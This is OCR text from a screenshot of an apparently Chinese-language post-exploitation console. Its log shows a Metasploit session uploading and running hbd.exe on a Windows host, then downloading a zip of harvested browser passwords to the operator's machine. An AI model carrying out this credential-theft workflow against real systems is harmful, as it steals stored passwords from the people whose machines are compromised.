 实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空 发送消息 清空
几秒前 获取Windows浏览器密码 192.168.146.1
[+] 运行完成,收集到的信息存储在 <文件列表>-<1613565050-hbd_results.zip> 中
几秒前 模块: 获取Windows浏览器密码 SID: 4 执行完成
几秒前 MSF> Downloading C:\Users\wolf\Desktop/hbd_results.zip to /home/wolf/.msf4/loo
t/1613565050-hbd_results.zip
几秒前 MSF> Executing command: C:\Users\wolf\Desktop/1613565040.exe
几秒前 MSF> Uploading /home/wolf/Desktop/metasploit-framework/scripts/pe/hbd.exe to
C:\Users\wolf\Desktop/1613565040.exe
几秒前 模块: 获取Windows浏览器密码 SID: 4 开始执行